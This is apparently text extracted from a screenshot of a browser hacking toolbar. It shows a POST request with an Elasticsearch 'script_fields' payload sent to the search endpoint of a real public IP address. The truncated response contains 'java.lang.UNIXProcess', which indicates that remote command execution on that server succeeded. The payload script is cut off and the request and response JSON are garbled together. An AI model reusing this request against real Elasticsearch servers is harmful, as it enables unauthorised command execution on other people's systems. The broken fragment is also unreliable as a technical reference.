 117.78.4.25:9200/_search
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://117.78.4.25:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
{
"size": 1,
"script_fields": {
"lupin": {
_score":1.0,"hits":[{"_index":"imax-wow-system","_type":"cards","_id":"54240b90e4b0639adeda16ca","_score":1.0,"fields":{"lupin":["java.lang.UNIXProcess@5a6